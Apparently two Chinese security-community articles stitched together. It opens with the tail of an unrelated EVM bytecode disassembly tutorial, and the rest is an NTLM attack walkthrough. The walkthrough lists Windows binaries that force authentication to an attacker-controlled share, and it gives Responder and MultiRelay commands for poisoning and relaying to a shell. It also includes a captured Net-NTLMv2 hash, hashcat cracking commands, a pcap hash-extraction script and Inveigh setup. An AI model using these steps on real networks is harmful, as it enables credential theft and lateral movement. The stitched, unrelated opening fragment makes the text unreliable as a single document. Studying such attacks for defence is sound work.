SWAP1指令表示将堆栈顶部元素与之后的第一个元素进行交换,也就是0x0100000000000000000000000000000000000000000000000000000000和calldata值进行交换。接下来DIV指令表示(栈中第一个元素
//
栈中第二个元素)取a//b的值,这里也就是calldata的32字节除29字节,由于除法的运算关系,这里进行除法运算后的字节为4位,估计大家也可以想到,这就是函数标识符4字节。那么目前栈的布局如下:
0:函数标识符4字节
PUSH4
指令将0xffffffff压入栈中。AND指令表示将取栈中前两个参数进行AND运算,也就是函数标识符前四位0xffffffff进行AND操作,最终得到前四位的函数标识符及后28位为空补0的数值。下一条指令DUP1表示复制当前栈中第一个值到栈顶,目前栈中布局如下:
1:调用参数中的函数标识符
0:调用参数中的函数标识符
下一个指令PUSH4指令继续将函数标识符0x0dbe671f压入栈中,这里的标识符为a()函数,函数标识符我们可以在<https://www.4byte.directory/在线网站查看。目前栈中布局如下:>
2:0x0dbe671f
1:调用参数中的函数标识符
0:调用参数中的函数标识符
EQ指令表示取两个栈顶值,如果两值相等就将1入栈(也就是说a()函数标识符与调用参数中的函数标识符相等),反之将0入栈。下一步PUSH1将0x4e压入栈顶。之后JUMPI指令从栈中依次出栈两个值arg0和arg1,如果arg1的值为真则跳转到arg0处,否则不跳转。目前栈中布局如下:
2:0x4e
1:1 或 0
0:调用参数中的函数标识符
从前面三个指令可看出,EQ对函数标识符进行判断后,下一步压入0x4e是为了JUMPI进行判断并跳转。也就是说如果EQ判断a()函数标识符相等(将1入栈),JUMPI执行后就会跳转到0x4e的偏移位置;反之如果EQ判断a()函数标识符不相等(将0入栈),JUMPI执行后就会顺序执行下一条语句。目前栈中布局如下:
0:调用参数中的函数标识符
具体执行过程如下:
目前我们对label_0000和label_000C已进行分析,从上图来看,该流程中除了顺序执行外,label_0000处0x49,label_003F处0x76和label_000C处0x4e都有相应的跳转条件。本篇我们继续分析顺序执行部分(label_003F和label_0049)指令。首先来看第一部分label_003F:
003F 80 DUP1
0040 63 PUSH4 0x4df7e3d0
0045 14 EQ
0046 60 PUSH1 0x76
0048 57 *JUMPI
由于目前栈中只有一条数据(0:调用参数中的函数标识符)
DUP1指令表示复制栈中第一个值到栈顶。PUSH4指令将0x4df7e3d0函数标识符压入栈顶,这里函数标识符代表b()函数,故目前栈中布局如下:
2:0x4df7e3d0
1:调用参数中的函数标识符
0:调用参数中的函数标识符
接下来三个指令会进行栈中值进行运算和偏移量跳转设置,EQ指令把栈顶的两个值出栈,如果0x4df7e3d0和调用参数中的函数标识符相等则把1入栈,否则把0入栈。PUSH1指令将偏移量0x76压入栈中。JUMPI指令从栈中依次出栈两个值:0x76和EQ指令判断的值(1或0),如果EQ指令判断的值为真则跳转到0x76处,否则按顺序执行不跳转。故目前栈中布局如下:
2:0x76
1:1 或 0
0:调用参数中的函数标识符
我们假设EQ指令判断的值为0,那么通过JUMPI指令条件判断后,会按照顺序继续执行下一条指令。执行后,栈中依然只有一条指令(0:调用参数中的函数标识符)。
我们继续进行顺序执行,label_0049:
0049 5B JUMPDEST
004A 60 PUSH1 0x00
004C 80 DUP1
004D FD *REVERT
JUMPDEST指令在该上下文中表示跳转回来,也就是label_0000处0x49的跳转。之后的两条指令PUSH1和DUP1总体意思为将0压入栈顶并复制,没有实际意义。REVERT指令则表示并未有函数签名匹配,从而停止执行,回滚状态。
### 总结
由于反汇编内容过多,我们分为两篇分享给大家,本篇我们对反汇编的内容进行了详细讲解,下篇我们将会继续分析并串联所有指令,梳理代码逻辑。 | 社区文章 |
# 0x00 NTLM认证攻击简介
本篇主要介绍 **NTLM**
认证相关的攻击技巧。首先得说明一下NTLM协议是windows两大认证协议之一,在了解其攻击方法之前学习它的认证协议流程是非常有必要的!因此在文章开头会大致带大家把
**认证基础** 走一遍。再了解完认证协议之后,需要去了解一下 **LLMNR、NetBIOS协议**
。因为这两种协议是攻击的前提,有了它两才有了这种攻击技巧!
此外 **SMB协议** 与 **NET-NTLM v1\v2** 也是我们需要去了解的,只有把这些弄懂后,你才能对相关 **原理**
大体弄懂!当然了,如果你是 **脚本小子** 不想去懂原理,那么在一些不顺利的场景下,你就完全就 **失去竞争** 的能力!
在说完需要学习的前置知识之后,我来 **大体描述** 一下NTLM认证攻击和适用的场景!
**大致的攻击流程(缺少认证细节)** :
(1) **SMB欺骗篇**
:有一个小仙女,她喜欢你们学校的0xxk。但是她记错了名字,记成了xxkk。她先翻了学校公示栏的学生信息表,发现找不到xxkk,然后就去学校领导办公室翻学生名册也找不到。这个时候她急了,就去学校广播站拿个大喇叭喊,问谁是xxkk。这个时候整个校园的人都听到了,然后你起了歹心。跑去和妹子说你是xxkk,这时候你伪造了一个定情信物112233给妹子。妹子再拿出她的定情信物qweqweqwe,和你的定情信物加密一下后返还给我。这个时候我就拿到了我自己和妹子双方信息加密后的凭证。此凭证只能用来破解出妹子的定情信物,这时候拿工具跑运气好就跑出明文密码了。
(2) **中继攻击篇**
:这个时候你知道了对方喜欢的是0xxk,但是记错了名字。因为他两从小青梅竹马,但搬家分开了十几年忘记了名字。这个时候拿0xxk的定情信物给小仙女去加密,加密后的凭证返还给0xxk。0xxk拿到后会进行对比,如果对比正确妹子就可以控制0xxk的心了!但是这里存在一个问题,只有拿0xxk本人的定情信物去加密才可以。这时候你就要跟0xxk说我是小仙女,要和你发起认证。0xxk就把加密密钥发给我了,随后我把密钥发给小仙女。小仙女拿到后加密自己凭证再发给我,这时候就拿到了0xxk和小仙女的信物加密凭证了,就可以尝试去控制0xxk了!
使用场景:适合守株待兔,但是撞上来的不一定是小仙女,也可能是隔壁的追债大妈。
# 0x01 前置知识学习
## (1)NTLM认证过程与NET-NTLM v1\v2
在这里会先客观的讲述一下NTLM的四个认证过程,再通过加域的win7安装wireshark来抓包展示。最后通过包中的 response 组合出
独属于NTLM认证的凭据Net-NTLM Hash。
NTLM认证采用 **质询/应答(Challenge/Response)** 的消息交互模式,流程如下:
1.客户端向服务器发送一个请求,请求中包含明文的登陆用户名。在服务器中已经存储了登陆用户名和对应的密码hash
2.服务器接收到请求后,NTLMv2协议下会生成一个16位的随机数(这个随机数称为Challenge),明文发送回客户端。使用存储的登录用户名密码hash加密Challenge,获得challenge1
3.客户端接收到Challenge后,使用当前账户密码的hash(NTLM
Hash)对Challenge加密,获得response,将response发送给服务器
4.服务器接收到客户端加密后的response,比较response和Challenge,如果相同,验证成功
图片取自 <https://mp.weixin.qq.com/s/_qnt5NVEiud3OyQmGhkfUA> 侵删
在上面这么多流程中,登录用户密码的hash就是 **NTLM Hash** , **response** 是一个大集合里面 **包含Net-HTLM
hash** 。
在2中我标注了是 **NTLMv2协议** ,因为在NTLM认证中有不同的协议。分别为NTLM v1,NTLM v2,NTLM session
v2三种认证协议,不同协议使用不同格式的 **Challenge** 和 **加密算法** !既然存在不同协议,那么也就存在不同协议对应的加密hash!
分别是 **Net-NTLM v1 hash** , **Net-NTLM v2 hash** !
### 不同版本使用不同的认证协议:
**自Windows Vista/Server2008开始起,微软默认使用Net-NTLMv2协议,想要降级到Net-NTLMv1,首先需要获得当前系统的管理员权限。2008 win7 及以上都是用了v2协议。2000 xp使用v1协议认证。**
红框中的四条数据就是NTML认证的四个步骤
在第二个数据包中,里面存放是域控发给我们的challenge
NTLM Server Challenge: c1eac186d6edb142
查看第三个数据包,获得Response(里面包含NTMLv2)
触发NTLM认证的命令,这里大多数用的SMB通信协议
net.exe use \\host\share
attrib.exe \\host\share
bcdboot.exe \\host\share
bdeunlock.exe \\host\share
cacls.exe \\host\share
certreq.exe \\host\share #(noisy, pops an error dialog)
certutil.exe \\host\share
cipher.exe \\host\share
ClipUp.exe -l \\host\share
cmdl32.exe \\host\share
cmstp.exe /s \\host\share
colorcpl.exe \\host\share #(noisy, pops an error dialog)
comp.exe /N=0 \\host\share \\host\share
compact.exe \\host\share
control.exe \\host\share
convertvhd.exe -source \\host\share -destination \\host\share
Defrag.exe \\host\share
DeployUtil.exe /install \\host\share
DevToolsLauncher.exe GetFileListing \\host\share #(this one's cool. will return a file listing (json-formatted) from remote SMB share...)
diskperf.exe \\host\share
dispdiag.exe -out \\host\share
doskey.exe /MACROFILE=\\host\share
esentutl.exe /k \\host\share
expand.exe \\host\share
extrac32.exe \\host\share
FileHistory.exe \\host\share #(noisy, pops a gui)
findstr.exe * \\host\share
fontview.exe \\host\share #(noisy, pops an error dialog)
fvenotify.exe \\host\share #(noisy, pops an access denied error)
FXSCOVER.exe \\host\share #(noisy, pops GUI)
hwrcomp.exe -check \\host\share
hwrreg.exe \\host\share
icacls.exe \\host\share
LaunchWinApp.exe \\host\share #(noisy, will pop an explorer window with the contents of your SMB share.)
licensingdiag.exe -cab \\host\share
lodctr.exe \\host\share
lpksetup.exe /p \\host\share /s
makecab.exe \\host\share
MdmDiagnosticsTool.exe -out \\host\share #(sends hash, and as a *bonus!* writes an MDMDiagReport.html to the attacker share with full CSP configuration.)
mshta.exe \\host\share #(noisy, pops an HTA window)
msiexec.exe /update \\host\share /quiet
msinfo32.exe \\host\share #(noisy, pops a "cannot open" dialog)
mspaint.exe \\host\share #(noisy, invalid path to png error)
mspaint.exe \\host\share\share.png #(will capture hash, and display the remote PNG file to the user)
msra.exe /openfile \\host\share #(noisy, error)
mstsc.exe \\host\share #(noisy, error)
netcfg.exe -l \\host\share -c p -i foo
## (2)LLMNR协议、NetBIOS协议
在这里介绍LLMNR和NetBIOS协议,主要是为了后面的SMB中继欺骗做知识铺垫!
### LLMNR协议
链路本地多播名称解析(LLMNR)是一个基于协议的域名系统(DNS)数据包的格式,使得双方的IPv4和IPv6的主机来执行名称解析为同一本地链路上的主机。当局域网中的DNS服务器不可用时,DNS客户端会使用LLMNR本地链路多播名称解析来解析本地网段上的主机的名称,直到网络连接恢复正常为止。
**LLMNR的工作过程**
当一台主机想要访问到另一台主机时,主机在自己的内部名称缓存中查询名称。如果在缓存中没有找到名称,那么主机就会向自己配置的DNS服务器发送查询请求。如果主机没有收到回应或收到了错误信息,即DNS解析会失败,那么就会转为使用LLMNR链路本地多播名称解析。
使用链路本地多播名称解析时,主机会通过UDP向局域网内发送多播查询,查询主机名对应的IP,查询范围被限制在本地子网内。本地子网内每台支持LLMNR的主机在收到这个查询请求后,收到到请求的主机会判断自己的主机名是不是这个查询的主机名。如果是,这台主机会回复自己IP地址给请求该查询的主机;如果不是,则丢弃该请求。
那么哪种查询是通过LLMNR呢?
net use \\asdasd
这种解析不了走的是LLMNR协议
### NetBIOS协议
网络基本输入输出系统,它提供了OSI模型中的会话层服务,让在不同计算机上运行的不同程序,可以在局域网中互相连线以及分享数据。严格来说,Neibios是一种应用程序接口(API),系统可以利用WINS服务、广播及Lmhost文件等多种模式将NetBIOS名解析为相对应的IP地址。
几乎都是所有的局域网都是在NetBIOS协议的基础上工作的。NetBIOS也是计算机的表示名称,主要用于局域网内计算机的互相访问。NetBIOS的工作流程就是正常机器名解析查询应答过程。NetBIOS的工作流程就是正常的机器名解析查询应答过程。在Windows操作系统中,默认情况下在安装TCP\IP协议会自动安装NetBIOS。
**Windows系统名称解析顺序**
1.本地hosts文件( %windir%\System32\drivers\etc\hosts )
2.DNS缓存/DNS服务器
3.链路本地多播名称解析(LLMNR)和NetBIOS名称服务(NBT-NS)
其实就是本地文件里解析不了,DNS也解析不了,那么就开始使用下面两种协议了。其实大部分人使用本地hosts文件都不会修改,很多都是用的DNS服务器。
参考链接:
https://www.beichengjiu.com/mathematics/178431.html
https://www.freebuf.com/articles/network/243530.html
## (3)SMB认证过程
### 知识简介
SMB(全称是Server Message Block)是一个协议名,可用于在计算机间共享文件、打印机、串口等,网上的网上另据就是靠它实现的。
它是一个很重要的协议,目前大多数的PC上都在运行这一协议,windows系统都充当着SMB协议的客户端和服务器,所以SMB是一个遵循客户机服务器模式的协议。
它基于TCP-NETBIOS下的,一般端口使用为139,445。其中,使用计算机名访问时,SMB服务工作在NetBIOS协议之上,用的是TCP的139端口;使用IP地址访问时,用的是TCP的445端口。
### 工作原理
01 首先客户端发送一个SMB negotiate protocol request请求数据包,并列出它所支持的所有SMB协议版本
0x0202 SMB 2.002
0x0210 SMB 2.10
0x0300 SMB 3.0
0x0302 SMB 3.02
0x0311 SMB 3.11
02 通过Response包可以看到,希望服务器使用的版本
03 当协议确定后,客户端进程向服务器发器一个用户或共享的认证,这个过程是通过发送session setup
request请求数据报实现的。这里就是SMB中的安全认证部分。
参考链接:
https://zhuanlan.zhihu.com/p/271699730
### SMB与安全认证协议的关系
早期SMB协议在网络上传输铭文口令。后来出现"LAN Manager
Challenge/Response"验证机制,简称LM,它是如此简单以至于很容易被破解。因此微软提出了WindowsNT挑战/响应验证机制,称之为NTLM。现在已经有了更新的NTLMv2以及新的认证体系Kerberos验证。
不管是LM、NTLM、Kerberos安全验证,都是在SMB确定使用什么版本之后执行的。如果做一个形象的比喻,就是你选择了SMB这个通信协议去送货。但是在送货过程中你的货物如果不加密,那么就会被人窃取。因此就有了这三种安全验证协议!
# 0x02 常规工具流程使用
在很多教程中都使用了Responder这个工具来进行演示,因为Responder是一款较为成熟的linux平台SMB欺骗中继工具。它可以运行在py2或者py3上面,且无需安装其他额外的库。
py2的版本需要使用py2.7.15+,不然会出现如下错误
AttributeError: 'module' object has no attribute 'check_output'
在这里笔者会使用GitHub上,原生未修改过的Responder V3.0.2.0 + py3.7.3 +kali来进行演示。
工具下载链接:
https://github.com/lgandx/Responder/releases/tag/v3.0.2.0
在文章中使用 **中间人** 代表进行监听欺骗的Kali
## 1.SMB欺骗获取凭证
**测试环境:**
**工作组:**
**中间人** :192.168.20.131 kali
**打工人A机器** :192.168.20.1 2008
首先在中间人上面打开Responder进行监听
python3 Responder.py -I eth0
在打工人A机器CMD框内输入不能被解析的路径asdasdasd
net use \\asdasdasd
可以看到在输入命令之后,我们的Kali监听到了来自2008机器administrator的NTLM v2
凭证。这个v2凭证不能用来PTH,但是可以通过这个配合字典来破解出administrator的明文密码。此凭证放在logs文件夹中和Responder.db中。
可以通过hashcat 来进行破解
**域机器:**
**中间人** :192.168.20.131 kali
**域用户bjtest机器** :192.168.20.3 2008
在这里其实表现形式和工作组的大差不大,就是用户名和登录域变成了所在域内信息!
同样的在中间人上面打开Responder进行监听
在域用户bjtest机器上执行如下命令
net use \\asdasdasd
这时候在中间人机器上已经成功抓取到了来自192.168.20.3 BJtest用户的v2凭证,并且会把凭证放在logs文件夹中和Responder.db中。
同样的拿着这些数据去进行破解!
在这里不论是工作组的凭证获取还是域用户的凭证获取,只要当Responder重复获取到同一个用户时不会再显示。我们可以去对应文件中查看!
这里是最简单的步骤,仅仅获取一个NTLM
v2数据。因为我之前提到的2008及以上版本使用的是v2认证,所以这里没有演示v1。v1和v2一样都可以破解,只是v1多了一个还原NTLM
Hash的效果。这里放在下面的议题中去描述!
## 2.NTLM中继攻击
NTLM中继攻击就相当于我们的中间人做一个中转,就可以拿到被欺骗机器传过来的Hash结合被攻击对象Challenge,从而尝试拿下被攻击的目标。但是这里和PTH很相似,对于工作组而言,需要sid为500用户的hash。也就是被欺骗主机是sid
500的用户发起的请求,且密码与被攻击主机sid500 账户密码相同。对于域用户而言,需要域管理员组的用户发起请求才行。
图片取自<https://mp.weixin.qq.com/s/_qnt5NVEiud3OyQmGhkfUA> 侵删
在这里需要注意的是,被攻击机器不能开启SMB签名。默认不是开启的,但是在域中域控是默认开启的。所以在域中通常就是中继管理组成员到一些敏感的机器上。在某些帖子中说开放共享权限的账号,能够实现中继。这是错误的,经过实验只能管理用户!
### (1)中继前信息搜集
当我们想尝试NTLM中继时,第一时间要做的是检查对方是否有开始SMB签名!默认不开启,但是域控默认开启!在这里可以用Responder配套的RunFinger.py脚本来进行扫描(NMAP也可以),RunFinger.py在Responder中的tools文件夹中就有。
### (2)M中继过程
这里使用Responder配套脚本tools目录下的MultiRelay.py脚本测试中继效果!
**工作组:**
**中间人** :192.168.60.131 kali
**打工人A机器** :192.168.60.141 win7
**管理层B机器** :192.168.60.5 2008
因为工作组的登陆凭证都是存放在机器本地的,所以在这里将A机器和B机器的sid 500 账户 administrator密码都改为QWE123!@#
。且创建一个普通Ktester账户 密码都为QWE123!@#
。在这里对比不同权限账户密码相同时是否可以中继!在这里使用访问共享的形式来检测SMB第一次带过去的账号密码是否能正常登录共享目录,再去检测是否能中继!中继和共享登录是两回事!
**administrator账户**
在管理层B机器上面设置共享文档administrator,设置共享后默认用户为administrator
首先A机器去访问B机器的共享,发现是不需要密码的。但是这里有一点AB机器改完密码后需要重启一下更新下内存中的密码Hash。
这时候再去中继测试,在这里要设置Responder.conf中红框参数为OFF。
使用A机器访问一个不存在目标asdasdasd,这个时候发现拿到中继的SHELL了!
**普通Ktester账户**
当前机器未加入域中
全部重新启动登录Dtester账户,在B上以Dtester账户创建共享目录Dtester。且共享人为本地普通账户Dtester!在这里低权限共享需要本地管理员权限开启共享!
在这里开始使用A机器(当前用户Dtester)去访问此共享,工具理论这里实验成功。
接下来就是测试低权限共享账号是否能中继拿shell
经过测试发现低权限的可访问对应共享的账号并不能中继成功,失败的意思大致就是账户权限低被拒绝。可见能够访问共享但是不一定能中继拿SHELL!
那么在工作组中到底什么权限肯定能够中继拿shell成功呢?在这里已经确定administrator是可以的,那么administrator组的用户呢?
在AB上分别创建TT账户,密码为QWE123!@#。A上TT账户是普通权限,B上TT是管理组权限。在这里测试是否能够中继成功!
AB加上普通账户后开启共享,测试完能够直接访问共享。
将B中的TT加入管理员组
在这里进行中继测试,发现并不行
那么在这里将A中的TT加入管理员组呢?
发现这样中继也还是不行!
命令提示还是权限不够
**工作组中继总结** :
我们只能够中继sid 500
administrator账户,成功的条件是被欺骗机器的administrator密码和被攻击主机的administrator密码相同!
**域:**
**中间人** :192.168.60.131 kali
**打工人A机器** :192.168.60.141 win7
**管理层B机器** :192.168.60.5 2008
**域普通Htester账户**
在这里首先将AB两台机器都加入Hacke.testlab域环境!且创建两个域内普通权限账号 HONE HTWO!
环境弄好之后,首先在B上面以HTWO用户创建一个共享文件夹!
在域中和工作组中是不一样的,域内的NTLM认证数据会从域控那里获取。且这里访问共享也是从域数据库找的,域内普通用户互相访问是不需要密码认证的!
那么这样是否就代表域普通用户可以中继到域普通账户登录的机器呢?经过测试也不行的!
这里错误的还是账户权限较低!
那么这里将我们A机器的HONE账户加入Domain Admins 组去试试
在这里开启监听,发现这样是可以的!
**域管理账户:**
中继到域控NET-NTLM HASH的情况就不用说了,除了开了SMB签名的。看谁谁怀孕,效果和PTH一样!
**域中继总结** :
当我们中继域控或者域管理员组的成员的NET-NTLM Hash 时是可以进行中继攻击的,这里和工作组不一样!
## (3).使用ntlmrelayx.py结合empire统一化管理
empire类似msf后渗透神器,这样你们就懂了。就是empire生成木马,然后由ntlmrelayx.py中继拿shell后执行e的木马然后上线。这里不写,因为它需要安装依赖。
参考链接:
<https://www.secpulse.com/archives/73766.html>
## (4).smbrelayx
在这里还可以使用 smbrelayx.py ,但是需要安装依赖。因此不实验!
参考链接:
<https://blog.csdn.net/whatday/article/details/107698383>
常规流程总结:
就是碰运气,碰到权限高的就直接拿下低权限机器。但是这里需要你知道我上述所说的那些中继总结,哪些权限的账号能够中继低权限账号。一开始在信息搜集完后,如果没有任何进展。可以冒险的尝试欺骗域控机器,中继拿下一些关键服务器什么的。实在不行了再全部监听,下下之策。
# 0x03 手工获取NET NTML Hash与破解
在这里带大家手工实验获取组合一遍NET NTLM Hash,这样可以帮助你更好的理解!
V2
实验环境:
域主机(win7)192.168.60.3
域控 192.168.60.1
pass:当域控多次恢复快照之后会出现问题,导致无法加进新的机器。且wireshark3.0版本安装出现复杂问题,直接win7加入域后,通过域账号登陆安装2.x版本即可。
红框中的四条数据就是NTML认证的四个步骤
在第二个数据包中,里面存放是域控发给我们的challenge
NTLM Server Challenge: c1eac186d6edb142
查看第三个数据包,获得Response(里面包含NTMLv2)
7b:6d:10:47:eb:a9:92:f3:d6:25:b8:d1:b0:de:d7:8e:01:01:00:00:00:00:00:00:22:e9:2d:e1:7b:b6:d6:01:98:04:8b:66:53:d5:92:6e:00:00:00:00:02:00:0a:00:48:00:41:00:43:00:4b:00:45:00:01:00:1e:00:57:00:49:00:4e:00:2d:00:51:00:32:00:4a:00:52:00:34:00:4d:00:55:00:52:00:47:00:53:00:30:00:04:00:1a:00:68:00:61:00:63:00:6b:00:65:00:2e:00:74:00:65:00:73:00:74:00:6c:00:61:00:62:00:03:00:3a:00:57:00:49:00:4e:00:2d:00:51:00:32:00:4a:00:52:00:34:00:4d:00:55:00:52:00:47:00:53:00:30:00:2e:00:68:00:61:00:63:00:6b:00:65:00:2e:00:74:00:65:00:73:00:74:00:6c:00:61:00:62:00:05:00:1a:00:68:00:61:00:63:00:6b:00:65:00:2e:00:74:00:65:00:73:00:74:00:6c:00:61:00:62:00:07:00:08:00:22:e9:2d:e1:7b:b6:d6:01:06:00:04:00:02:00:00:00:08:00:30:00:30:00:00:00:00:00:00:00:00:00:00:00:00:20:00:00:9e:1a:4c:16:24:4c:80:f3:c2:97:fc:21:0c:10:30:2a:a0:a7:4e:ab:23:7b:80:64:50:d2:4e:fb:53:86:ce:a3:0a:00:10:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:09:00:22:00:63:00:69:00:66:00:73:00:2f:00:31:00:39:00:32:00:2e:00:31:00:36:00:38:00:2e:00:36:00:30:00:2e:00:31:00:00:00:00:00:00:00:00:00:00:00:00:00
破解NTMLv2需要的格式为:
username::domain:challenge:HMAC-MD5:blob
username 为第三个数据包最后面的用户名
admin
domain 是用户名前面的
HACKE
challenge为第二个包中NTML Server Challenge
c1eac186d6edb142
HMAC-MD5对应第三个数据包中的NTProofStr
NTProofStr: 7b6d1047eba992f3d625b8d1b0ded78e
blob对应第三个数据包中Response去掉NTProofStr的后半部分
010100000000000022e92de17bb6d60198048b6653d5926e0000000002000a004800410043004b00450001001e00570049004e002d00510032004a00520034004d005500520047005300300004001a006800610063006b0065002e0074006500730074006c006100620003003a00570049004e002d00510032004a00520034004d00550052004700530030002e006800610063006b0065002e0074006500730074006c006100620005001a006800610063006b0065002e0074006500730074006c00610062000700080022e92de17bb6d601060004000200000008003000300000000000000000000000002000009e1a4c16244c80f3c297fc210c10302aa0a74eab237b806450d24efb5386cea30a001000000000000000000000000000000000000900220063006900660073002f003100390032002e003100360038002e00360030002e003100000000000000000000000000
因此,完整的NTMLv2数据如下:
admin::HACKE:c1eac186d6edb142:7b6d1047eba992f3d625b8d1b0ded78e:010100000000000022e92de17bb6d60198048b6653d5926e0000000002000a004800410043004b00450001001e00570049004e002d00510032004a00520034004d005500520047005300300004001a006800610063006b0065002e0074006500730074006c006100620003003a00570049004e002d00510032004a00520034004d00550052004700530030002e006800610063006b0065002e0074006500730074006c006100620005001a006800610063006b0065002e0074006500730074006c00610062000700080022e92de17bb6d601060004000200000008003000300000000000000000000000002000009e1a4c16244c80f3c297fc210c10302aa0a74eab237b806450d24efb5386cea30a001000000000000000000000000000000000000900220063006900660073002f003100390032002e003100360038002e00360030002e003100000000000000000000000000
Hashcat参数如下:
hashcat -m 5600 admin::HACKE:c1eac186d6edb142:7b6d1047eba992f3d625b8d1b0ded78e:010100000000000022e92de17bb6d60198048b6653d5926e0000000002000a004800410043004b00450001001e00570049004e002d00510032004a00520034004d005500520047005300300004001a006800610063006b0065002e0074006500730074006c006100620003003a00570049004e002d00510032004a00520034004d00550052004700530030002e006800610063006b0065002e0074006500730074006c006100620005001a006800610063006b0065002e0074006500730074006c00610062000700080022e92de17bb6d601060004000200000008003000300000000000000000000000002000009e1a4c16244c80f3c297fc210c10302aa0a74eab237b806450d24efb5386cea30a001000000000000000000000000000000000000900220063006900660073002f003100390032002e003100360038002e00360030002e003100000000000000000000000000 /tmp/password.list -o found.txt --force
说明:
-m: hash-type,5600对应NetNTMLv2
-o:输出文件
字典文件路径 /tmp/password.list
\--force 代表强制执行
在这里使用wilsonlee1 师傅的原生脚本修改而成!
使用过程:
这里需要在wireshark中另存为保存成pcap格式,脚本中对应的名字为ntlm.pcap,将它和脚本放在同一个文件夹下。
安装 **pip install scapy-http**
#!/usr/bin/env python2.7
import re
try:
import scapy.all as scapy
except ImportError:
import scapy
try:
# This import works from the project directory
import scapy_http.http
except ImportError:
# If you installed this package via pip, you just need to execute this
from scapy.layers import http
packets = scapy.rdpcap('NTLM_2.pcap')
Num = 1
for p in range(len(packets)):
try:
if packets[p]['TCP'].dport ==445:
TCPPayload = packets[p]['Raw'].load
if TCPPayload.find('NTLMSSP') != -1:
if len(TCPPayload) > 500:
print ("----------------------------------Hashcat NTLMv2 No.%s----------------------------------"%(Num))
Num = Num+1
print ("PacketNum: %d"%(p+1))
print ("src: %s"%(packets[p]['IP'].src))
print ("dst: %s"%(packets[p]['IP'].dst))
Flag = TCPPayload.find('NTLMSSP')
ServerTCPPayload = packets[p-1]['Raw'].load
ServerFlag = ServerTCPPayload.find('NTLMSSP')
ServerChallenge = ServerTCPPayload[ServerFlag+24:ServerFlag+24+8].encode("hex")
print ("ServerChallenge: %s"%(ServerChallenge))
DomainLength1 = int(TCPPayload[Flag+28:Flag+28+1].encode("hex"),16)
DomainLength2 = int(TCPPayload[Flag+28+1:Flag+28+1+1].encode("hex"),16)*256
DomainLength = DomainLength1 + DomainLength2
#print DomainLength
DomainNameUnicode = TCPPayload[Flag+88:Flag+88+DomainLength]
DomainName = [DomainNameUnicode[i] for i in range(len(DomainNameUnicode)) if i%2==0]
DomainName = ''.join(DomainName)
print ("DomainName: %s"%(DomainName))
UserNameLength1 = int(TCPPayload[Flag+36:Flag+36+1].encode("hex"),16)
UserNameLength2 = int(TCPPayload[Flag+36+1:Flag+36+1+1].encode("hex"),16)*256
UserNameLength = UserNameLength1 + UserNameLength2
#print UserNameLength
UserNameUnicode = TCPPayload[Flag+88+DomainLength:Flag+88+DomainLength+UserNameLength]
UserName = [UserNameUnicode[i] for i in range(len(UserNameUnicode)) if i%2==0]
UserName = ''.join(UserName)
print ("UserName: %s"%(UserName))
NTLMResPonseLength1 = int(TCPPayload[Flag+20:Flag+20+1].encode("hex"),16)
NTLMResPonseLength2 = int(TCPPayload[Flag+20+1:Flag+20+1+1].encode("hex"),16)*256
NTLMResPonseLength = NTLMResPonseLength1 + NTLMResPonseLength2
# print NTLMResPonseLength
NTLMResPonse = TCPPayload[Flag+140:Flag+140+NTLMResPonseLength].encode("hex")
NTLMZONG = packets[p]['Raw'].load.encode("hex")
# print NTLMZONG
NTLM_FINDALL = re.findall('3.00000000000000000000000000000000000000000000000000(.*)',NTLMZONG)
# print NTLM_FINDALL
#print NTLMResPonse
print "Hashcat NTLMv2:"
print ("%s::%s:%s:%s:%s"%(UserName,DomainName,ServerChallenge,NTLM_FINDALL[0][:32],NTLM_FINDALL[0][32:632]))
# print(NTLMResPonse)
except:
pass
最后使用命令爆破
hashcat -m 5600 xxxxxxx password.list -o found.txt --force
成功的话只能爆破一次,第二次会显示这个
如果密码本没有对应密码,失败后不会和上面一样无法再次爆破!
这里的脚本参考至<https://xz.aliyun.com/t/1945,但是作者里面的脚本写错了。> HMAC-MD5和blobb
不为固定值,笔者在这里的修改方法是正则3.00000000000000000000000000000000000000000000000000(.*)
后取相应的位数取出才正确。如各位实验时发现我的脚本不能输出后面部分的数据,那代表着正则失败。各位可以自行修改,提示这么清楚了不应该不会修改。在校验正确部分,笔者使用了win12
win2008 win7进行多次访问皆成功。
脚本已附件上传
V1部分
hashcat -m 5500 admin::HACKE:45B00867AA7E390300000000000000000000000000000000:B8B6EE531C6AE9263284299933C2884E6F947264C023F1F9:e457a0455bb5bcaf password.list -o found.txt --force
# 0x04 windows版本工具与反代MSF监听
此模块主要处理监听工具大部分在linux运行的问题,大家可能进内网的跳板的是server系列的。或者域内拿下的是win的主机,这个时候就没法使用Responder.py了。别看是py,但是某些模块只有linux上能跑。
网上绝大多数教程全是用的kali去演示,很容易让新手陷入一种使用kali远程日人家内网的迷惑感,结果实战一搞发现win不能用 linux py版本有问题。
因每个人的测试环境不同,所以我测试执行与否可能与你的相差甚大。请学习后主动动手实践!
## 1.Responder.exe
笔者在测试这款工具时使用了win7 2008 2012 ,但是无法看到欺骗成功的Net NTLM Hash 。
下载链接如下:
https://github.com/lgandx/Responder-Windows
https://github.com/HamzaKHIATE/Toolbox/tree/master/Responder
## 2.powershell版本的 Inveigh
导入命令
Get-ExecutionPolicy
Set-ExecutionPolicy Unrestricted
Import-Module .\Inveigh.psd1
Invoke-Inveigh -ConsoleOutput Y -NBNS Y -mDNS Y -HTTPS Y -Proxy Y
win7
win2012 win2008无法获取到
文章参考地址
https://www.anquanke.com/post/id/83671
https://blog.netspi.com/inveigh-whats-new-in-version-1-4/
下载地址
https://github.com/Kevin-Robertson/Inveigh
## 3.c#版本的 Inveigh
此版本需要下载编译!
适用版本为.net 3.5
,但是在笔者编译测试后发现只能在win7上运行抓取成功,且没过多久就崩溃了。也可能是笔者编译环境的问题所致,总之大家要手动去尝试下!
下载地址
https://github.com/Kevin-Robertson/InveighZero
## 4.端口反代转发,由外网去监听
linux中的Responder.py只能监听本网段的IP,且它是被动监听,和我们流量代理进行是不一样的。这种方法大家可以实践一下,就是实现起来很麻烦,且需要对应dll。最后笔者安装完dll,程序跑起来后没有收到回来的流量就搁浅了。在这里说一下各种坑,大家避开可以更快的实验!
DivertTCPconn-master
转发工具使用过程中出现问题,缺少dll。缺失的dll可以在物理机中寻找对应版本,然后复制到system32下。安装完缺失的dll后需要安装vc_redist.x64.exe。
https://download.microsoft.com/download/9/3/F/93FCF1E7-E6A4-478B-96E7-D4B285925B00/vc_redist.x64.exe
https://diablohorn.com/2018/08/25/remote-ntlm-relaying-through-meterpreter-on-windows-port-445/
https://github.com/lzb960827/DivertTCPconn
参考文章
https://www.freebuf.com/articles/system/183700.html
